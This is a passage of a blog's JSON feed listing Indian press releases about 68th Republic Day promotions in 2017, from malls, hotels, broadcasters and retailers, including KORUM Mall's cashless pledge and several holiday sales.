Mall has pledged to go cashless in support of Digital payment campaign initiated by the Government of India.\n\n\nPhoto Caption:\nKORUM Mall, Thane celebrated the 68th Republic Day by hoisting the flag and pledged to go cashless in support of Government of India’s digital payment campaign. "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/6266063462926585706"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/6266063462926585706"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/01\/photographs-caption-this-republic-day-korum-mall-vows-to-go-digital.html","title":"Photographs \u0026 Caption: This Republic Day, KORUM Mall vows to go digital"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0xgOb79q45WOni5UGzc2x3VLsb8GcuI7uh0JO75F6gvBNOfzmXs0__aV97ss5C0PexDYm9VciE-yd4fxZUpTFWp_9hVT-_e-dOHw_OKni9Kgp1VbTkwE3WIGnPA4tMy39Xo9EvD57WWB9\/s72-c\/Chief+Guest-+Dr.+Gayatri+Patankar+hoisting+the+flag+at+KORUM+Mall%252C+Thane.JPG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-7280976698068290154"},"published":{"$t":"2017-01-25T05:45:00.000-08:00"},"updated":{"$t":"2017-01-25T05:45:35.875-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Chandigarh"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hyatt Regency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lunch"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Republic Day"}],"title":{"type":"text","$t":"Republic Day celebrations Hyatt Regency Chandigarh "},"summary":{"type":"text","$t":"\n\n\n\nJanuary 25, 2017 –To commemorate the 68th Republic Day of India, Hyatt Regency Chandigarh will be inviting all in house residents and patrons to a Flag hoisting ceremony at the hotel Port Cochere at 0900 Hrs. The flag would be hoisted by Puneet Baijal, General Manager. This would be followed by a lavish Indian Brunch at Urban Café at a special price of INR 1200 plus taxes per person.\n\nThe "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/7280976698068290154"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/7280976698068290154"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/01\/republic-day-celebrations-hyatt-regency-chandigarh.html","title":"Republic Day celebrations Hyatt Regency Chandigarh "}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXfoZnOxoo-uCz73qkxyOVQKhylU-A6-YvbfE4w08BwhxJIOnMysSo6tCO1w3VUszc4qU4Dd7syZO0eN8Fpth56SXWcboWnm1eNLtP7JlTXe3PRzq8noKEYm18nVcCiux2QnjyTGFeEg9i\/s72-c\/Hyatt+Regency.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-7629258005191345182"},"published":{"$t":"2017-01-25T05:05:00.000-08:00"},"updated":{"$t":"2017-01-25T05:05:20.858-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Business"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cairn India"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Para Athletes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Republic Day"}],"title":{"type":"text","$t":"Cairn India Felicitates Para-Athletes on 68th Republic Day Celebrations "},"summary":{"type":"text","$t":"\n\nAthletes shortlisted on account of their achievements at various national and international games\n\nIndia 25 January 2017:\u0026nbsp;Cairn India Limited – the largest private sector crude oil producer in India – has felicitated three high-potential para-athletes, including one female athlete hailing from Rajasthan, on January 25, 2017. The felicitation ceremony was a part of Cairn India’s Republic "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/7629258005191345182"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/7629258005191345182"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/01\/cairn-india-felicitates-para-athletes-on-68th-republic-day-celebrations.html","title":"Cairn India Felicitates Para-Athletes on 68th Republic Day Celebrations "}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHHrC67cJn7gsJRITKAcHXAG4StYYJMx3Mc4yfUl6VGFgF6BpcKTv7fGyDikbd6k-s39gsY1tLiQ9uD_u9oz23BIMj9VmhaJ75z9CXRXj8SoELx724M3Oj-CusjnZQhI5eMlqldI5qCLE\/s72-c\/Senior+Executive+from+Cairn+presenting+cheque+to+Sundar+Singh+Gurjar.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-2200096761753064147"},"published":{"$t":"2017-01-25T02:22:00.000-08:00"},"updated":{"$t":"2017-01-25T02:22:39.284-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Channels"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ESPN Films documentaries"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Republic Day"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SONY ESPN"}],"title":{"type":"text","$t":"SONY ESPN channels present award-winning ESPN Films documentaries back-to-back on Republic Day"},"summary":{"type":"text","$t":"\n\n\n\n~ Critically acclaimed documentary series to be shown on SONY ESPN and SONY ESPN HD channels starting 12 pm on Thursday, January 26, 2017 ~\n\n\n\nMumbai, 25 January 2017:\u0026nbsp; This Republic Day, ESPN and Sony Pictures Network will showcase seven of its critically-acclaimed, Emmy and Peabody Award-winning series of ESPN Films documentaries on SONY ESPN and SONY ESPN HD channels back-to-back. "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/2200096761753064147"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/2200096761753064147"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/01\/sony-espn-channels-present-award-winning-espn-films-documentaries-back-to-back-republic-day.html","title":"SONY ESPN channels present award-winning ESPN Films documentaries back-to-back on Republic Day"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEia4XyhOvKSnFeYYelsApkdji2V1fGJAI8r7cs36GasGKW2VyXBbFEhGVCaPzp1gKhvtBkFuI4u62DweJH6kcVLixgca4sFTGynrKYGhlOypPnv7lRzDJO_v2RTHrGL77vTxVkpnuFyWJJB\/s72-c\/Sony+espn.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-6828371475524857487"},"published":{"$t":"2017-01-24T23:42:00.001-08:00"},"updated":{"$t":"2017-01-24T23:42:05.644-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Business"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Digital"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Korum Mall"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Republic Day"}],"title":{"type":"text","$t":"This Republic Day, KORUM Mall vows to go digital"},"summary":{"type":"text","$t":"\n\n\nThane, January 25, 2017: In the wake of recent demonetisation, Thane’s favourite shopping mall, KORUM, has come up with a truly unique way to pledge their support for the move towards a cashless economy. To commemorate this Republic Day, KORUM will be going all out in their attempts to encourage digital payments, by bringing its patrons together to take an oath in support of the cause.\n\n\n\nIn "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/6828371475524857487"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/6828371475524857487"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/01\/this-republic-day-korum-mall-vows-to-go-digital.html","title":"This Republic Day, KORUM Mall vows to go digital"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHrMntPDQ9VxOhED04ReTSdMY0o4LQiVKbwNQF6JYfgbIWGZZ5td2ZfmB3Gl5VRdcVgxKxYJaajlr5-jsOivJI9ZLlVjSv_UGPjh6SJ8vda6cWEtQfzuBvRdb_Xbn1tgvsGEM5cvIv9_0\/s72-c\/Korum+Mall.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-9209246358490315105"},"published":{"$t":"2017-01-24T22:08:00.000-08:00"},"updated":{"$t":"2017-01-24T22:08:11.749-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Business"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DLF Place"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Republic Day"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saket"}],"title":{"type":"text","$t":"This Republic Day, shine in the glory of patriotism at DLF Place, Saket"},"summary":{"type":"text","$t":"\n\nNew Delhi, 25 January 2017:\u0026nbsp;In an ode to celebrate India of 21st century, this Republic Day, city’s favourite lifestyle destination DLF Place, Saket has come up with a marvelous ‘Wheel of Progress’ art installation at its precincts.\n\nThe massive art installation has Ashok Chakra at its top followed by another tri-colored frame with India written in three-dimensional alphabets adorned with "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/9209246358490315105"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/9209246358490315105"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/01\/this-republic-day-shine-in-the-glory-of-patriotism-at-dlf-place-saket.html","title":"This Republic Day, shine in the glory of patriotism at DLF Place, Saket"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUgpGu6V3ncqOlK6mW9u_SZBOiQ1ANAJ_7g-sz3zTeRzneC_VPq1MzSq1SctcmuvAhuOcWRb9Rgiu3qUUOP89OJc3ce5utPl7A1ppYszo7J6I2Gpt6Vce60ftObM7cQKo0WcyJZCSX2D4\/s72-c\/This-Republic-Day-shine-in-the-glory-of-patriotism-at-DLF-Place-Saket-min.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-153306430189865651"},"published":{"$t":"2017-01-24T06:12:00.000-08:00"},"updated":{"$t":"2017-01-24T06:12:15.290-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Business"},{"scheme":"http://www.blogger.com/atom/ns#","term":"CNN News18"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Republic Day"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RepublicForWomen"}],"title":{"type":"text","$t":"This Republic Day, CNN-News18 Demands a #RepublicForWomen"},"summary":{"type":"text","$t":"\n\n\nNew Delhi, 24th January 24, 2017: No matter which city we live, women safety has always been a serious concern in India. Bengaluru’s New Year Eve celebrations saw a shameful display of sexual violence. Asking women to reclaim their republic, CNN-News18 has come up with a unique campaign #RepublicForWomen.\n\n\n\n\n\nIn this campaign, the channel embarked on an unusual social experiment by sending a "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/153306430189865651"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/153306430189865651"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/01\/this-republic-day-cnn-news18-demands-republicforwomen.html","title":"This Republic Day, CNN-News18 Demands a #RepublicForWomen"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXzPYjLJJof-dblZx5SZv2i31WxGh0dIycKernBBOJVo3TUygoyt3F8zbFAIQJQUxk5LegqMrbPkn8KictP75PR0_AzbNn1_7m35SR6c5oXCAFHRYdt9BNYk7m6f6BzUEuMpnV4I2DXKA7\/s72-c\/This+Republic+Day%252C+CNN-News18+Demands+a+%2523RepublicForWomen.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-6163923333483982050"},"published":{"$t":"2017-01-24T06:09:00.000-08:00"},"updated":{"$t":"2017-01-24T06:09:21.243-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Incredible India"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jewellery"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Republic Day"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SLG"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SLG Jewellers"}],"title":{"type":"text","$t":"SLG Launches ‘Incredible India’ Collection to Commemorate Freedom"},"summary":{"type":"text","$t":"\n\nTo commemorate and celebrate the 68th Republic Day, one of India’s leading jewellery brand SLG Jewellers unveils \"Incredible India\" jewellery collection that comprises tricolour ornaments to salute our independence. Inspired by the tricolour flag of India, this new collection exquisitely exudes splurges the beauty of saffron, white and green stones with pristine gold, platinum and silver. The "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/6163923333483982050"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/6163923333483982050"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/01\/slg-launches-incredible-india-collection-to-commemorate-freedom.html","title":"SLG Launches ‘Incredible India’ Collection to Commemorate Freedom"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5uyZGFUsGgk7h6b2xYN7wXLtlW-DenSlMSHT6509dE6YolJLv1F1MhF4ya34hMLIkO_g_7bzdMhz10mIjFR-kWLExrp8yRK4g5x4_boNfolPDYlmIWwKtJiJ7oIYd-N4Nv3MqPKDfFlI\/s72-c\/Earrings+by+SLG+Jewellers+%25282%2529-min.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-4988628247813102552"},"published":{"$t":"2017-01-24T05:51:00.000-08:00"},"updated":{"$t":"2017-01-24T05:51:33.619-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mh 43"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Music"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Phoenix Marketcity"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Project Mishram"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Republic Day"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SAlvation Creed"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ustad Rafique Khan"}],"title":{"type":"text","$t":"Phoenix Marketcity celebrates Republic Day Musical Extravaganza"},"summary":{"type":"text","$t":"\n\nEvent: Phoenix Marketcity celebrates Republic Day Musical Extravaganza\nDates:\u0026nbsp;\u0026nbsp;26th Jan to 29thJan 2017\nVenue:\u0026nbsp;Phoenix Marketcity\nTimings: 6.30 PM onwards\nEntry:\u0026nbsp;Free\n\nRepublic Day Special “Ustad Rafique Khan” performing live at Phoenix Marketcity\nDates: 26th Jan2017 (Thursday)\n\nThis Republic Day, the stage is all set for the musical maestro to enchant Bengaluru with "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/4988628247813102552"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/4988628247813102552"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/01\/phoenix-marketcity-celebrates-republic-day-musical-extravaganza.html","title":"Phoenix Marketcity celebrates Republic Day Musical Extravaganza"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj77pjtYIJV-QP0vcuQTCIi_SmliG8v2M51HTbpw_fVz0LwL2in1-xcV8B5kranzRQS2wu0M_zzmV2kMAJFvNbqkuCaDdOrYAcY0Ob1U4rojGYwpNaIPTcRu3kHGJSOKeGyuwAR0qor-Ec\/s72-c\/Mh+43+%25281%2529.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-25622782865869028"},"published":{"$t":"2017-01-24T04:40:00.000-08:00"},"updated":{"$t":"2017-01-24T04:40:04.400-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Buy 1 Get 1 Free Week"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HyperCITY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Republic Day"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shopping"}],"title":{"type":"text","$t":"HyperCITY Announces ‘Buy 1 Get 1 Free Week’ this Republic Day!"},"summary":{"type":"text","$t":"\n\nChandigarh: As the countryis all set to celebrate the 68th Republic Day with great zeal and excitement, patriotism runs in the blood of every Indian this day. Adding to the enthusiasm, HyperCITYRetail – one of the largest hypermarket chains in the country announces the ‘Buy 1 Get 1 Free Week’ to add merriment to the celebrations.\n\n\n\n\n\nStarting, 21st January, 2017 up to 29th January, 2017, "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/25622782865869028"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/25622782865869028"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/01\/hypercity-announces-buy-1-get-1-free-week-this-republic-day.html","title":"HyperCITY Announces ‘Buy 1 Get 1 Free Week’ this Republic Day!"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhftEElyAODQhqSH4Qje8pLOeafN6tb-ICPWiXhcFr_dgtJqPR3Q0Nw5CU_WsU9t6Q-xqDlluKi023YHU7U7uu-id1kgPSHGQBNnFoSpj5CJnPxCPCcBHTeUQZy9bLi53BFpQh2v6qoZVwN\/s72-c\/HyperCITY+customers+can+avail+the+biggest+savings+of+the+year+with+the+%25E2%2580%2598Buy+1+Get+1+Free+Week%25E2%2580%2599.+HyperCITY+will+offer+a+wide+range+of+products+extending+from+Food%252C+Home+%2526+Fashioncategory+across+all+stores+in+India.+Through+t.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-49507933838565976"},"published":{"$t":"2017-01-24T02:24:00.000-08:00"},"updated":{"$t":"2017-01-24T02:24:12.312-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Republic Day"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shopping"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toonz"}],"title":{"type":"text","$t":" Toonz announces its grand shopping bonanza during the Republic day weekend"},"summary":{"type":"text","$t":"\n\n\n•Shop for Rs. 2500 and get Rs. 2500 shopping vouchers free from 25th – 29th January at Toonz Retail outlets\n\nMonday, 24th January, 2017:\u0026nbsp;Toonz Retail India, the one stop shop for all the needs of your kids from 0-12 years of age announced it grand shopping bonanza during the Republic Day weekend from 25th – 26th January, 2017. \u0026nbsp;A 5-day mega sale weekend, parents can pick up anything "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/49507933838565976"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/49507933838565976"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/01\/toonz-announces-its-grand-shopping-bonanza-during-the-republic-day-weekend.html","title":" Toonz announces its grand shopping bonanza during the Republic day weekend"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheIMhHj_Te009xH9KahBt4q-TIxaQ2KmD2HyhdkhViGipAs1jH1-8R74qXOIGPCLD_qYvOE2S6LYcq1TzDBih4-cCMOrBVaiJ6azuf8YBrKrvi3jZyCb_e1Nx9Bj5LeYSLX3xaHsnHX_Y\/s72-c\/Toonz.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-6003550021097901997"},"published":{"$t":"2017-01-24T00:07:00.000-08:00"},"updated":{"$t":"2017-01-24T00:07:34.199-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Clothes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fashion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Limeroad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Republic Day"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shopping"}],"title":{"type":"text","$t":"LimeRoad Unveils Republic Day collection"},"summary":{"type":"text","$t":"\n\nCelebrate Republic Day in style with LimeRoad’s Tri-colour collection\n\nThis Republic Day, LimeRoad brings an exclusive range of products to enhance the desi flavor in your wardrobe . Clad the colours of the country and show your pride in the most fashionable way. LimeRoad has selected some stylish saffron, green and white attires to give you all the tri-colour vibes for R-Day celebrations. "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/6003550021097901997"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/6003550021097901997"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/01\/limeroad-unveils-republic-day-collection.html","title":"LimeRoad Unveils Republic Day collection"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOtLyUlcKOl2Xhx3_LbjMNhxHkiJXdRks8gQpsq-_TDPvk5zKTzY_cwe-xSMxGYCQflGtUJrP5rEKNJAqK94egq8QDdNO9JUMpKEUD8oHKcF0JEEUON4t4Sj50yUiZJB4OAz0EDpM6iuUc\/s72-c\/limeroad.comembroidered-cream-kerala-cotton-saree-cult-us-rs-3870-min.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-7086117690756824742"},"published":{"$t":"2017-01-23T22:56:00.000-08:00"},"updated":{"$t":"2017-01-23T22:56:00.479-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Business"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inorbit Mall"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mall"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Republic Day"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shopping"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vashi"}],"title":{"type":"text","$t":"Celebrate Republic Day at Inorbit mall, Vashi with a plethora of activities"},"summary":{"type":"text","$t":"\nRejoice the long weekend with some great shopping at the ongoing sale followed by kids workshops, shadow acts, art exhibition and much more~\n\nVashi, 24 January, 2017: The nation is gearing up for the 68th Republic Day and Inorbit mall, Vashi is no far behind. With the Republic Day falling around the end of the week, Inorbit mall is hosting a four-day extravaganza from 26th January to 29th "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/7086117690756824742"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/7086117690756824742"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/01\/celebrate-spirit-republic-day-inorbit-mall-vashi-plethora-of-activities.html","title":"Celebrate Republic Day at Inorbit mall, Vashi with a plethora of 